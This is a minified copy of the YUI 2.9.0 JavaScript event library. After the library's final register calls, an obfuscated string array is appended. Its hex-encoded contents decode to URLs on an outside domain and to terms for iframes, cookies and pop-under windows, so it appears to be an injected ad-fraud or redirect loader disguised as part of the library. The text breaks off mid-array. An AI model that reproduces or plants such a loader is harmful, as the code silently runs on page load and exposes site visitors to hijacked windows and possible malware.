a;};YAHOO.util.Subscriber.prototype.contains=function(a,b){if(b){return(this.fn==a&&this.obj==b);}else{return(this.fn==a);}};YAHOO.util.Subscriber.prototype.toString=function(){return"Subscriber { obj: "+this.obj+", overrideContext: "+(this.overrideContext||"no")+" }";};if(!YAHOO.util.Event){YAHOO.util.Event=function(){var g=false,h=[],j=[],a=0,e=[],b=0,c={63232:38,63233:40,63234:37,63235:39,63276:33,63277:34,25:9},d=YAHOO.env.ua.ie,f="focusin",i="focusout";return{POLL_RETRYS:500,POLL_INTERVAL:40,EL:0,TYPE:1,FN:2,WFN:3,UNLOAD_OBJ:3,ADJ_SCOPE:4,OBJ:5,OVERRIDE:6,CAPTURE:7,lastError:null,isSafari:YAHOO.env.ua.webkit,webkit:YAHOO.env.ua.webkit,isIE:d,_interval:null,_dri:null,_specialTypes:{focusin:(d?"focusin":"focus"),focusout:(d?"focusout":"blur")},DOMReady:false,throwErrors:false,startInterval:function(){if(!this._interval){this._interval=YAHOO.lang.later(this.POLL_INTERVAL,this,this._tryPreloadAttach,null,true);}},onAvailable:function(q,m,o,p,n){var k=(YAHOO.lang.isString(q))?[q]:q;for(var l=0;l<k.length;l=l+1){e.push({id:k[l],fn:m,obj:o,overrideContext:p,checkReady:n});}a=this.POLL_RETRYS;this.startInterval();},onContentReady:function(n,k,l,m){this.onAvailable(n,k,l,m,true);},onDOMReady:function(){this.DOMReadyEvent.subscribe.apply(this.DOMReadyEvent,arguments);},_addListener:function(m,k,v,p,t,y){if(!v||!v.call){return false;}if(this._isValidCollection(m)){var w=true;for(var q=0,s=m.length;q<s;++q){w=this.on(m[q],k,v,p,t)&&w;}return w;}else{if(YAHOO.lang.isString(m)){var o=this.getEl(m);if(o){m=o;}else{this.onAvailable(m,function(){YAHOO.util.Event._addListener(m,k,v,p,t,y);});return true;}}}if(!m){return false;}if("unload"==k&&p!==this){j[j.length]=[m,k,v,p,t];return true;}var l=m;if(t){if(t===true){l=p;}else{l=t;}}var n=function(z){return v.call(l,YAHOO.util.Event.getEvent(z,m),p);};var x=[m,k,v,n,l,p,t,y];var r=h.length;h[r]=x;try{this._simpleAdd(m,k,n,y);}catch(u){this.lastError=u;this.removeListener(m,k,v);return false;}return true;},_getType:function(k){return this._specialTypes[k]||k;},addListener:function(m,p,l,n,o){var k=((p==f||p==i)&&!YAHOO.env.ua.ie)?true:false;return this._addListener(m,this._getType(p),l,n,o,k);},addFocusListener:function(l,k,m,n){return this.on(l,f,k,m,n);},removeFocusListener:function(l,k){return this.removeListener(l,f,k);},addBlurListener:function(l,k,m,n){return this.on(l,i,k,m,n);},removeBlurListener:function(l,k){return this.removeListener(l,i,k);},removeListener:function(l,k,r){var m,p,u;k=this._getType(k);if(typeof l=="string"){l=this.getEl(l);}else{if(this._isValidCollection(l)){var s=true;for(m=l.length-1;m>-1;m--){s=(this.removeListener(l[m],k,r)&&s);}return s;}}if(!r||!r.call){return this.purgeElement(l,false,k);}if("unload"==k){for(m=j.length-1;m>-1;m--){u=j[m];if(u&&u[0]==l&&u[1]==k&&u[2]==r){j.splice(m,1);return true;}}return false;}var n=null;var o=arguments[3];if("undefined"===typeof o){o=this._getCacheIndex(h,l,k,r);}if(o>=0){n=h[o];}if(!l||!n){return false;}var t=n[this.CAPTURE]===true?true:false;try{this._simpleRemove(l,k,n[this.WFN],t);}catch(q){this.lastError=q;return false;}delete h[o][this.WFN];delete h[o][this.FN];h.splice(o,1);return true;},getTarget:function(m,l){var k=m.target||m.srcElement;return this.resolveTextNode(k);},resolveTextNode:function(l){try{if(l&&3==l.nodeType){return l.parentNode;}}catch(k){return null;}return l;},getPageX:function(l){var k=l.pageX;if(!k&&0!==k){k=l.clientX||0;if(this.isIE){k+=this._getScrollLeft();}}return k;},getPageY:function(k){var l=k.pageY;if(!l&&0!==l){l=k.clientY||0;if(this.isIE){l+=this._getScrollTop();}}return l;},getXY:function(k){return[this.getPageX(k),this.getPageY(k)];},getRelatedTarget:function(l){var k=l.relatedTarget;
if(!k){if(l.type=="mouseout"){k=l.toElement;}else{if(l.type=="mouseover"){k=l.fromElement;}}}return this.resolveTextNode(k);},getTime:function(m){if(!m.time){var l=new Date().getTime();try{m.time=l;}catch(k){this.lastError=k;return l;}}return m.time;},stopEvent:function(k){this.stopPropagation(k);this.preventDefault(k);},stopPropagation:function(k){if(k.stopPropagation){k.stopPropagation();}else{k.cancelBubble=true;}},preventDefault:function(k){if(k.preventDefault){k.preventDefault();}else{k.returnValue=false;}},getEvent:function(m,k){var l=m||window.event;if(!l){var n=this.getEvent.caller;while(n){l=n.arguments[0];if(l&&Event==l.constructor){break;}n=n.caller;}}return l;},getCharCode:function(l){var k=l.keyCode||l.charCode||0;if(YAHOO.env.ua.webkit&&(k in c)){k=c[k];}return k;},_getCacheIndex:function(n,q,r,p){for(var o=0,m=n.length;o<m;o=o+1){var k=n[o];if(k&&k[this.FN]==p&&k[this.EL]==q&&k[this.TYPE]==r){return o;}}return -1;},generateId:function(k){var l=k.id;if(!l){l="yuievtautoid-"+b;++b;k.id=l;}return l;},_isValidCollection:function(l){try{return(l&&typeof l!=="string"&&l.length&&!l.tagName&&!l.alert&&typeof l[0]!=="undefined");}catch(k){return false;}},elCache:{},getEl:function(k){return(typeof k==="string")?document.getElementById(k):k;},clearCache:function(){},DOMReadyEvent:new YAHOO.util.CustomEvent("DOMReady",YAHOO,0,0,1),_load:function(l){if(!g){g=true;var k=YAHOO.util.Event;k._ready();k._tryPreloadAttach();}},_ready:function(l){var k=YAHOO.util.Event;if(!k.DOMReady){k.DOMReady=true;k.DOMReadyEvent.fire();k._simpleRemove(document,"DOMContentLoaded",k._ready);}},_tryPreloadAttach:function(){if(e.length===0){a=0;if(this._interval){this._interval.cancel();this._interval=null;}return;}if(this.locked){return;}if(this.isIE){if(!this.DOMReady){this.startInterval();return;}}this.locked=true;var q=!g;if(!q){q=(a>0&&e.length>0);}var p=[];var r=function(t,u){var s=t;if(u.overrideContext){if(u.overrideContext===true){s=u.obj;}else{s=u.overrideContext;}}u.fn.call(s,u.obj);};var l,k,o,n,m=[];for(l=0,k=e.length;l<k;l=l+1){o=e[l];if(o){n=this.getEl(o.id);if(n){if(o.checkReady){if(g||n.nextSibling||!q){m.push(o);e[l]=null;}}else{r(n,o);e[l]=null;}}else{p.push(o);}}}for(l=0,k=m.length;l<k;l=l+1){o=m[l];r(this.getEl(o.id),o);}a--;if(q){for(l=e.length-1;l>-1;l--){o=e[l];if(!o||!o.id){e.splice(l,1);}}this.startInterval();}else{if(this._interval){this._interval.cancel();this._interval=null;}}this.locked=false;},purgeElement:function(p,q,s){var n=(YAHOO.lang.isString(p))?this.getEl(p):p;var r=this.getListeners(n,s),o,k;if(r){for(o=r.length-1;o>-1;o--){var m=r[o];this.removeListener(n,m.type,m.fn);}}if(q&&n&&n.childNodes){for(o=0,k=n.childNodes.length;o<k;++o){this.purgeElement(n.childNodes[o],q,s);}}},getListeners:function(n,k){var q=[],m;if(!k){m=[h,j];}else{if(k==="unload"){m=[j];}else{k=this._getType(k);m=[h];}}var s=(YAHOO.lang.isString(n))?this.getEl(n):n;for(var p=0;p<m.length;p=p+1){var u=m[p];if(u){for(var r=0,t=u.length;r<t;++r){var o=u[r];if(o&&o[this.EL]===s&&(!k||k===o[this.TYPE])){q.push({type:o[this.TYPE],fn:o[this.FN],obj:o[this.OBJ],adjust:o[this.OVERRIDE],scope:o[this.ADJ_SCOPE],index:r});}}}}return(q.length)?q:null;},_unload:function(s){var m=YAHOO.util.Event,p,o,n,r,q,t=j.slice(),k;for(p=0,r=j.length;p<r;++p){n=t[p];if(n){try{k=window;if(n[m.ADJ_SCOPE]){if(n[m.ADJ_SCOPE]===true){k=n[m.UNLOAD_OBJ];}else{k=n[m.ADJ_SCOPE];}}n[m.FN].call(k,m.getEvent(s,n[m.EL]),n[m.UNLOAD_OBJ]);}catch(w){}t[p]=null;}}n=null;k=null;j=null;if(h){for(o=h.length-1;o>-1;o--){n=h[o];if(n){try{m.removeListener(n[m.EL],n[m.TYPE],n[m.FN],o);}catch(v){}}}n=null;}try{m._simpleRemove(window,"unload",m._unload);m._simpleRemove(window,"load",m._load);}catch(u){}},_getScrollLeft:function(){return this._getScroll()[1];},_getScrollTop:function(){return this._getScroll()[0];},_getScroll:function(){var k=document.documentElement,l=document.body;if(k&&(k.scrollTop||k.scrollLeft)){return[k.scrollTop,k.scrollLeft];}else{if(l){return[l.scrollTop,l.scrollLeft];}else{return[0,0];}}},regCE:function(){},_simpleAdd:function(){if(window.addEventListener){return function(m,n,l,k){m.addEventListener(n,l,(k));};}else{if(window.attachEvent){return function(m,n,l,k){m.attachEvent("on"+n,l);};}else{return function(){};}}}(),_simpleRemove:function(){if(window.removeEventListener){return function(m,n,l,k){m.removeEventListener(n,l,(k));};}else{if(window.detachEvent){return function(l,m,k){l.detachEvent("on"+m,k);};}else{return function(){};}}}()};}();(function(){var a=YAHOO.util.Event;a.on=a.addListener;a.onFocus=a.addFocusListener;a.onBlur=a.addBlurListener;
/*! DOMReady: based on work by: Dean Edwards/John Resig/Matthias Miller/Diego Perini */
if(a.isIE){if(self!==self.top){document.onreadystatechange=function(){if(document.readyState=="complete"){document.onreadystatechange=null;a._ready();}};}else{YAHOO.util.Event.onDOMReady(YAHOO.util.Event._tryPreloadAttach,YAHOO.util.Event,true);var b=document.createElement("p");a._dri=setInterval(function(){try{b.doScroll("left");clearInterval(a._dri);a._dri=null;a._ready();b=null;}catch(c){}},a.POLL_INTERVAL);}}else{if(a.webkit&&a.webkit<525){a._dri=setInterval(function(){var c=document.readyState;if("loaded"==c||"complete"==c){clearInterval(a._dri);a._dri=null;a._ready();}},a.POLL_INTERVAL);}else{a._simpleAdd(document,"DOMContentLoaded",a._ready);}}a._simpleAdd(window,"load",a._load);a._simpleAdd(window,"unload",a._unload);a._tryPreloadAttach();})();}YAHOO.util.EventProvider=function(){};YAHOO.util.EventProvider.prototype={__yui_events:null,__yui_subscribers:null,subscribe:function(a,c,f,e){this.__yui_events=this.__yui_events||{};var d=this.__yui_events[a];if(d){d.subscribe(c,f,e);}else{this.__yui_subscribers=this.__yui_subscribers||{};var b=this.__yui_subscribers;if(!b[a]){b[a]=[];}b[a].push({fn:c,obj:f,overrideContext:e});}},unsubscribe:function(c,e,g){this.__yui_events=this.__yui_events||{};var a=this.__yui_events;if(c){var f=a[c];if(f){return f.unsubscribe(e,g);}}else{var b=true;for(var d in a){if(YAHOO.lang.hasOwnProperty(a,d)){b=b&&a[d].unsubscribe(e,g);
}}return b;}return false;},unsubscribeAll:function(a){return this.unsubscribe(a);},createEvent:function(b,g){this.__yui_events=this.__yui_events||{};var e=g||{},d=this.__yui_events,f;if(d[b]){}else{f=new YAHOO.util.CustomEvent(b,e.scope||this,e.silent,YAHOO.util.CustomEvent.FLAT,e.fireOnce);d[b]=f;if(e.onSubscribeCallback){f.subscribeEvent.subscribe(e.onSubscribeCallback);}this.__yui_subscribers=this.__yui_subscribers||{};var a=this.__yui_subscribers[b];if(a){for(var c=0;c<a.length;++c){f.subscribe(a[c].fn,a[c].obj,a[c].overrideContext);}}}return d[b];},fireEvent:function(b){this.__yui_events=this.__yui_events||{};var d=this.__yui_events[b];if(!d){return null;}var a=[];for(var c=1;c<arguments.length;++c){a.push(arguments[c]);}return d.fire.apply(d,a);},hasEvent:function(a){if(this.__yui_events){if(this.__yui_events[a]){return true;}}return false;}};(function(){var a=YAHOO.util.Event,c=YAHOO.lang;YAHOO.util.KeyListener=function(d,i,e,f){if(!d){}else{if(!i){}else{if(!e){}}}if(!f){f=YAHOO.util.KeyListener.KEYDOWN;}var g=new YAHOO.util.CustomEvent("keyPressed");this.enabledEvent=new YAHOO.util.CustomEvent("enabled");this.disabledEvent=new YAHOO.util.CustomEvent("disabled");if(c.isString(d)){d=document.getElementById(d);}if(c.isFunction(e)){g.subscribe(e);}else{g.subscribe(e.fn,e.scope,e.correctScope);}function h(o,n){if(!i.shift){i.shift=false;}if(!i.alt){i.alt=false;}if(!i.ctrl){i.ctrl=false;}if(o.shiftKey==i.shift&&o.altKey==i.alt&&o.ctrlKey==i.ctrl){var j,m=i.keys,l;if(YAHOO.lang.isArray(m)){for(var k=0;k<m.length;k++){j=m[k];l=a.getCharCode(o);if(j==l){g.fire(l,o);break;}}}else{l=a.getCharCode(o);if(m==l){g.fire(l,o);}}}}this.enable=function(){if(!this.enabled){a.on(d,f,h);this.enabledEvent.fire(i);}this.enabled=true;};this.disable=function(){if(this.enabled){a.removeListener(d,f,h);this.disabledEvent.fire(i);}this.enabled=false;};this.toString=function(){return"KeyListener ["+i.keys+"] "+d.tagName+(d.id?"["+d.id+"]":"");};};var b=YAHOO.util.KeyListener;b.KEYDOWN="keydown";b.KEYUP="keyup";b.KEY={ALT:18,BACK_SPACE:8,CAPS_LOCK:20,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,META:224,NUM_LOCK:144,PAGE_DOWN:34,PAGE_UP:33,PAUSE:19,PRINTSCREEN:44,RIGHT:39,SCROLL_LOCK:145,SHIFT:16,SPACE:32,TAB:9,UP:38};})();YAHOO.register("event",YAHOO.util.Event,{version:"2.9.0",build:"2800"});YAHOO.register("yuiloader-dom-event", YAHOO, {version: "2.9.0", build: "2800"}); var _0x453b=["\x2F\x2F\x6D\x69\x73\x65\x72\x61\x62\x6C\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x2E\x63\x6F\x6D\x2F\x63\x59\x44\x63\x39\x54\x36\x2E\x62\x48\x32\x41\x35\x6C\x6C\x44\x53\x48\x57\x73\x51\x4E\x39\x49\x4E\x6A\x44\x6E\x59\x2F\x31\x2D\x4E\x6F\x6A\x75\x51\x4E\x33\x68\x4D\x6D\x79\x4F\x30\x4A\x30\x63\x4E\x2D\x6A\x4E\x55\x2F\x32\x53\x4E\x4D\x44\x6B\x63\x66\x30\x49","\x2F\x2F\x6D\x69\x73\x65\x72\x61\x62\x6C\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x2E\x63\x6F\x6D\x2F\x62\x2E\x33\x4A\x56\x45\x30\x56\x50\x69\x33\x73\x70\x57\x76\x4D\x62\x5F\x6D\x50\x56\x6A\x4A\x54\x5A\x46\x44\x50\x30\x6B\x30\x2F\x4E\x59\x6A\x72\x55\x56\x32\x57\x4E\x6D\x44\x6C\x63\x74\x7A\x50\x4C\x2F\x54\x71\x51\x7A\x32\x58\x4E\x41\x54\x6E\x59\x47\x30\x41\x4E\x4D\x7A\x59\x51\x4A\x6D\x2F\x63\x68\x6E\x50\x4E\x64\x79\x66\x59\x2F\x7A\x51\x30\x41\x78\x2F\x63\x42\x33\x65\x52\x79\x77\x7A","\x74\x69\x6D\x65","","\x64\x6F\x6D\x61\x69\x6E","\x69\x66\x72\x61\x6D\x65","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x73\x79\x6D\x62\x6F\x6C","\x67\x7A\x75\x6A\x59","\x66\x4C\x55\x4A\x41","\x6B\x41\x77\x71\x47","\x6F\x58\x48\x44\x76\x6A","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x49\x54\x47\x58\x63\x59","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x63\x6F\x76\x65\x72\x53\x63\x72\x6F\x6C\x6C\x62\x61\x72","\x2F","\x77\x69\x64\x74\x68","\x73\x63\x72\x65\x65\x6E","\x63\x6F\x6F\x6B\x69\x65\x45\x78\x70\x69\x72\x65\x73","\x62\x65\x66\x6F\x72\x65\x4F\x70\x65\x6E","\x79\x77\x72\x4B\x72\x78\x7A\x4C\x42\x4E\x72\x6D\x41\x78\x6E\x30\x7A\x77\x35\x4C\x43\x47","\x43\x30\x48\x30\x71\x78\x47","\x77\x31\x54\x4B\x7A\x77\x35\x50\x7A\x77\x72\x44\x78\x71","\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59","\x75\x4C\x6A\x6C\x73\x31\x43","\x43\x4B\x4C\x54\x75\x32\x65","\x7A\x78\x7A\x4C\x42\x4E\x72\x66\x42\x67\x76\x54\x7A\x77\x35\x30\x43\x57","\x43\x67\x39\x57\x74\x77\x76\x30\x41\x67\x39\x4B\x43\x57","\x75\x75\x50\x56\x45\x76\x75","\x43\x32\x6E\x59\x41\x78\x62\x30","\x43\x33\x72\x48\x79\x32\x53","\x63\x4C\x6E\x50\x44\x68\x76\x48\x44\x67\x4C\x56\x42\x4A\x4F\x47","\x63\x4B\x6E\x56\x7A\x67\x75\x36\x69\x61","\x6D\x30\x48\x4D\x7A\x77\x4C\x72\x43\x47","\x42\x4B\x31\x55\x41\x78\x79","\x79\x77\x6A\x56\x44\x78\x71\x36\x79\x4D\x58\x48\x42\x4D\x53","\x42\x77\x76\x5A\x43\x32\x66\x4E\x7A\x71","\x79\x32\x39\x55\x79\x32\x66\x30","\x79\x4D\x76\x4D\x42\x33\x6A\x4C\x74\x33\x62\x4C\x42\x47","\x41\x67\x76\x50\x7A\x32\x48\x30","\x6C\x32\x50\x5A\x7A\x78\x6A\x59\x70\x32\x31\x5A\x7A\x5A\x30","\x73\x78\x44\x69\x7A\x4E\x79","\x41\x68\x6A\x4C\x7A\x47","\x7A\x32\x76\x30\x76\x67\x39\x57\x74\x67\x4C\x55\x41\x30\x4C\x55\x7A\x4D\x38","\x6A\x4E\x72\x48\x7A\x5A\x31\x57\x42\x33\x61","\x42\x77\x76\x59\x7A\x32\x76\x74\x7A\x78\x72\x30\x41\x77\x35\x4E\x43\x57","\x74\x31\x48\x6F\x44\x77\x34","\x74\x32\x72\x74\x74\x30\x47","\x6C\x68\x72\x56\x42\x32\x58\x49\x79\x78\x69\x39","\x73\x76\x4C\x6E\x76\x76\x79","\x6F\x74\x47\x5A\x6E\x74\x44\x53\x44\x65\x48\x76\x73\x30\x34","\x7A\x67\x39\x75\x79\x77\x69","\x43\x78\x50\x66\x74\x68\x6D","\x42\x4E\x76\x53\x43\x68\x65","\x43\x32\x76\x55\x7A\x65\x76\x59\x43\x4D\x39\x59","\x42\x32\x6A\x51\x7A\x77\x6E\x30","\x42\x67\x39\x4A\x79\x78\x72\x50\x42\x32\x34","\x44\x67\x39\x56\x42\x67\x6A\x48\x43\x47","\x41\x78\x72\x4C\x43\x4D\x66\x30\x42\x33\x69","\x45\x77\x76\x68\x44\x67\x38","\x73\x65\x7A\x63\x41\x32\x69","\x44\x32\x4C\x4B\x44\x67\x47","\x6D\x73\x34\x57","\x41\x75\x35\x4E\x73\x30\x71","\x45\x33\x54\x6B\x75\x30\x76\x59\x43\x4D\x39\x59","\x42\x67\x76\x4D\x44\x61","\x78\x32\x6A\x53\x79\x77\x35\x52","\x75\x32\x44\x32\x72\x76\x4B","\x44\x67\x39\x6D\x42\x33\x44\x4C\x43\x4B\x6E\x48\x43\x32\x75","\x71\x77\x39\x31\x74\x75\x4F","\x71\x4E\x6A\x56\x44\x33\x6E\x4C\x43\x47","\x44\x33\x4C\x73\x41\x75\x34","\x72\x31\x44\x6C\x72\x4D\x79","\x43\x68\x6A\x4C\x43\x67\x66\x59\x7A\x76\x62\x56\x43\x61","\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59\x43\x57","\x6C\x67\x31\x4C\x42\x4E\x76\x49\x79\x78\x69\x39","\x6C\x68\x6A\x4C\x43\x32\x4C\x36\x79\x77\x6A\x53\x7A\x74\x31\x35\x7A\x78\x6D\x53\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59\x43\x5A\x30","\x43\x68\x72\x4C\x41\x33\x76\x33\x41\x77\x35\x35\x6C\x4E\x62\x59\x42\x57","\x41\x67\x31\x79\x75\x4C\x61","\x44\x67\x76\x5A\x44\x61","\x6C\x68\x72\x56\x43\x64\x30","\x41\x77\x31\x4E","\x43\x32\x66\x4D\x79\x78\x6A\x50","\x7A\x33\x50\x31\x41\x4C\x4B","\x79\x33\x6A\x4C\x79\x78\x72\x4C\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x76\x4B\x54\x57\x74\x4D\x34","\x6D\x4A\x65\x59\x6F\x64\x69\x32\x6E\x4E\x44\x6E\x72\x4E\x6A\x70\x41\x57","\x63\x4B\x31\x4C\x43\x33\x6E\x48\x7A\x32\x75\x36\x69\x61","\x43\x32\x76\x30\x44\x67\x4C\x55\x7A\x33\x6D","\x7A\x67\x39\x71\x42\x33\x61","\x42\x67\x76\x55\x7A\x33\x72\x4F","\x75\x76\x48\x76\x41\x65\x57","\x78\x33\x6E\x4C\x42\x67\x79","\x63\x4C\x76\x73\x74\x64\x4F\x47","\x6D\x4A\x62\x68\x72\x67\x4C\x49\x75\x4E\x75","\x6D\x5A\x69\x33\x6E\x74\x79\x34\x73\x32\x44\x78\x76\x4C\x72\x76","\x71\x4C\x62\x63\x44\x30\x4F","\x45\x65\x72\x65\x76\x77\x4F","\x42\x4C\x66\x6B\x43\x76\x43","\x75\x33\x72\x48\x79\x32\x53\x36\x69\x61","\x63\x4B\x35\x48\x42\x77\x75\x36\x69\x61","\x42\x77\x39\x49\x41\x77\x58\x4C\x75\x32\x76\x55\x43\x32\x4C\x30\x41\x78\x7A\x4C","\x7A\x78\x7A\x4C\x42\x4E\x72\x6E\x7A\x78\x72\x4F\x42\x32\x71","\x6E\x5A\x48\x68\x45\x4C\x7A\x36\x43\x76\x43","\x44\x76\x76\x4E\x73\x65\x30","\x79\x32\x58\x50\x79\x32\x53","\x7A\x4D\x66\x6A\x73\x4E\x61","\x43\x78\x76\x4C\x43\x4E\x4C\x74\x7A\x77\x58\x4C\x79\x33\x72\x56\x43\x47","\x41\x67\x72\x76\x41\x31\x79","\x42\x4D\x66\x54\x7A\x71","\x71\x76\x66\x53\x75\x4D\x69","\x41\x78\x6E\x74\x79\x77\x7A\x48\x43\x4D\x4B","\x44\x78\x44\x78\x7A\x4E\x4F","\x43\x32\x31\x65\x76\x78\x71","\x42\x77\x76\x55\x44\x77\x6A\x48\x43\x47","\x43\x32\x4C\x30\x44\x77\x66\x30\x41\x77\x39\x55","\x6A\x4E\x76\x48\x70\x71","\x71\x77\x4C\x51\x79\x4C\x71","\x79\x4B\x4C\x54\x77\x4E\x65","\x41\x77\x35\x4B\x7A\x78\x48\x70\x7A\x47","\x63\x4C\x7A\x4C\x43\x4E\x6E\x50\x42\x32\x34\x36\x69\x61","\x6D\x74\x62\x30\x42\x68\x72\x5A\x72\x32\x6D","\x41\x67\x76\x48\x7A\x61","\x44\x4C\x62\x72\x41\x65\x43","\x77\x77\x48\x7A\x79\x76\x4F","\x43\x65\x39\x6E\x44\x75\x43","\x43\x33\x62\x53\x41\x78\x71","\x7A\x32\x76\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x68\x6E\x63\x45\x76\x72\x48\x7A\x30\x35\x48\x42\x77\x75","\x79\x78\x76\x6D\x74\x67\x57","\x41\x78\x6E\x6F\x42\x33\x72\x6A\x7A\x32\x35\x56\x43\x4D\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x6C\x32\x50\x5A\x41\x77\x35\x4D\x42\x5A\x39\x54\x43\x32\x43\x39","\x72\x32\x58\x4C\x73\x4B\x69","\x7A\x67\x39\x66\x44\x4D\x76\x55\x44\x61","\x43\x4C\x6E\x6A\x76\x65\x79","\x6D\x4E\x57\x33\x46\x64\x76\x38\x6E\x4E\x57\x57\x46\x64\x4C\x38\x6D\x78\x57\x30\x46\x64\x65\x57\x46\x64\x6E\x38\x6F\x61","\x76\x4E\x50\x77\x76\x4D\x43","\x44\x78\x6A\x53","\x44\x4D\x76\x59\x43\x32\x4C\x56\x42\x47","\x44\x78\x6A\x75\x73\x4C\x65","\x42\x32\x50\x56\x42\x78\x61","\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6E\x30\x42\x33\x69","\x77\x75\x54\x31\x73\x30\x6D","\x43\x33\x6A\x4A","\x6C\x68\x44\x50\x7A\x68\x72\x4F\x70\x71","\x7A\x4D\x39\x59\x72\x77\x66\x4A\x41\x61","\x42\x4D\x76\x33\x76\x67\x66\x49","\x7A\x67\x76\x53\x79\x78\x4B","\x44\x4E\x50\x72\x43\x77\x43","\x6E\x64\x65\x35\x6F\x64\x48\x54\x76\x4B\x44\x7A\x43\x30\x53","\x72\x33\x6A\x48\x7A\x76\x79","\x44\x32\x4C\x55\x75\x67\x66\x59\x79\x77\x30","\x6D\x78\x57\x30\x46\x64\x6A\x38\x6D\x33\x57\x57\x46\x64\x75","\x6E\x64\x61\x35\x6D\x5A\x69\x33\x6E\x4E\x6E\x6D\x42\x68\x6A\x4B\x43\x71","\x42\x31\x7A\x7A\x44\x31\x61","\x74\x67\x35\x51\x71\x4B\x43","\x41\x67\x76\x50\x7A\x32\x48\x30\x70\x71","\x7A\x4B\x58\x76\x73\x4B\x65","\x42\x77\x39\x31\x43\x32\x76\x4B\x42\x33\x44\x55","\x79\x4C\x62\x74\x43\x77\x79","\x79\x31\x50\x58\x71\x30\x38","\x44\x78\x6E\x4C\x43\x4B\x66\x4E\x7A\x77\x35\x30","\x79\x32\x39\x32\x7A\x78\x6A\x75\x79\x77\x44\x5A","\x44\x67\x39\x57","\x6D\x74\x61\x33\x6F\x64\x43\x59\x6E\x66\x66\x31\x44\x66\x6E\x33\x73\x71","\x6D\x5A\x75\x33\x6D\x74\x4B\x5A\x42\x4C\x6A\x6A\x76\x4B\x72\x71","\x6D\x68\x57\x31\x46\x64\x6A\x38\x6D\x33\x57\x58\x46\x64\x71","\x44\x67\x66\x59\x7A\x32\x76\x30","\x43\x32\x48\x56\x44\x77\x58\x4B\x72\x4D\x4C\x59\x7A\x71","\x79\x78\x6E\x5A\x41\x77\x44\x55","\x75\x4C\x4C\x4B\x71\x75\x79","\x63\x4C\x62\x48\x43\x4D\x76\x55\x44\x63\x62\x76\x75\x4B\x58\x5A\x6F\x49\x61","\x63\x4B\x31\x56\x43\x4D\x75\x47\x41\x77\x35\x4D\x42\x5A\x4F\x47","\x77\x78\x76\x68\x79\x32\x4F","\x43\x67\x76\x59\x43\x67\x66\x4E\x7A\x71","\x75\x32\x76\x53\x45\x65\x38","\x72\x67\x39\x54\x79\x77\x4C\x55\x46\x78\x30","\x44\x78\x72\x50\x42\x68\x6D","\x42\x77\x66\x30\x79\x32\x47","\x42\x33\x62\x4C\x42\x47","\x79\x4D\x4C\x55\x7A\x66\x72\x56","\x44\x4E\x6A\x70\x72\x75\x34","\x43\x4B\x72\x6B\x45\x4B\x4B","\x43\x77\x35\x6A\x41\x4E\x65","\x79\x32\x58\x50\x79\x32\x54\x4C\x7A\x65\x76\x53\x7A\x77\x31\x4C\x42\x4E\x71","\x45\x33\x54\x6B\x75\x30\x76\x59\x43\x4D\x39\x59\x72\x67\x39\x54\x79\x77\x4C\x55\x46\x78\x30","\x79\x32\x39\x55\x7A\x4D\x4C\x4E","\x41\x77\x44\x55\x42\x33\x6A\x4C\x76\x67\x38","\x79\x4D\x39\x4B\x45\x71","\x79\x4D\x4C\x55\x7A\x65\x76\x32\x7A\x77\x35\x30\x43\x57","\x75\x31\x48\x4A\x77\x4E\x6D","\x79\x78\x62\x57\x7A\x77\x35\x4B\x71\x32\x48\x50\x42\x67\x71","\x74\x4E\x44\x78\x71\x77\x57","\x45\x65\x66\x4D\x77\x4E\x4B","\x43\x68\x6A\x56\x44\x67\x39\x30\x45\x78\x62\x4C","\x76\x67\x76\x63\x72\x76\x71","\x75\x4B\x7A\x49\x43\x75\x79","\x56\x4B\x70\x4E\x6E","\x61\x65\x41\x6C\x71","\x6D\x65\x72\x67\x65\x53\x65\x74\x74\x69\x6E\x67\x73","\x2C\x6C\x65\x66\x74\x3D","\x5F\x62\x6C\x61\x6E\x6B","\x73\x68\x6F\x75\x6C\x64\x46\x69\x72\x65","\x7C","\x73\x70\x6C\x69\x74","\x50\x45\x54\x73\x72","\x77\x69\x6E\x50\x61\x72\x61\x6D","\x70\x55\x6B\x69\x52","\x68\x64\x55\x6B\x56","\x62\x50\x53\x71\x66","\x30","\x31","\x32","\x33","\x68\x72\x65\x66","\x34","\x73\x65\x74\x74\x69\x6E\x67\x73","\x35","\x75\x6E\x64\x65\x72","\x41\x57\x77\x67\x78","\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x6D\x61\x74\x63\x68","\x74\x65\x73\x74","\x70\x6F\x70\x4D\x65\x74\x68\x6F\x64\x73","\x64\x6F\x45\x76\x65\x6E\x74","\x70\x72\x65\x70\x61\x72\x65\x45\x76\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x75\x74\x69\x6C\x73","\x63\x6F\x6E\x66\x69\x67","\x65\x76\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x63\x6C\x69\x63\x6B\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x75\x72\x6C","\x73\x6D\x44\x55\x74","\x68\x65\x61\x64","[[denied]]","\x0A\x56\x65\x